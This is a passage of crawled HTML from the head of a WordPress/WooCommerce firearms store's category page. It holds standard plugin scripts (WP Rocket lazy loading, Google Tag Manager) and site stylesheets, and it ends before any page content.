

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/barrel-type/steel-fluted-polymer-jacket/
body_size: 64026
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Steel, Fluted Polymer Jacket &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Steel, Fluted Polymer Jacket Barrel Type Feed" href="https://gretasguns.com/barrel-type/steel-fluted-polymer-jacket/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768928496' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768928496' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768928496' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768928496' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768928496' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768928496' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
